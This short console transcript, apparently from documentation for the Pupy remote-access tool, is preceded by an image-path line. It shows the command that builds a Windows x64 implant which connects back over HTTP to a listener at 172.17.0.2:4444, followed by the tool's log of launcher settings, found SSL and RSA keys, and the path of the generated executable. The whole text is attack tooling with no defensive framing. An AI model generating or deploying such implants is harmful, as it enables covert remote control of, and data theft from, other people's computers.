 >> gen -f client -O windows -A x64 connect -c 172.17.0.2:4444 -t http
[%] Raw user arguments given for generation: ['-c', '172.17.0.2:4444', '-t', 'http']
[%] Launcher configuration: Transport for connection back will be set to 'http'
[%] This local listening point will be used: Transport=http Address=172.17.0.2:4444
[%] Host & port for listening point are set to: 172.17.0.2:4444
[%] Host & port '172.17.0.2:4444' appended to launcher args
[+] Generate client: windows/x64

{ Configuration }
KEY            VALUE

launcher       connect
launcher_args  -c 172.17.0.2:4444 -t http --host 172.17.0.2:4444
cid            1659860845

[+] Required credentials (found)
  + SSL_BIND_CERT
  + SIMPLE_RSA_PRIV_KEY
  + SIMPLE_RSA_PUB_KEY
[+] OUTPUT_PATH: /projects/default/output/pupyx64._lvzVb.exe
[+] SCRIPTLETS:  []
[+] DEBUG:       False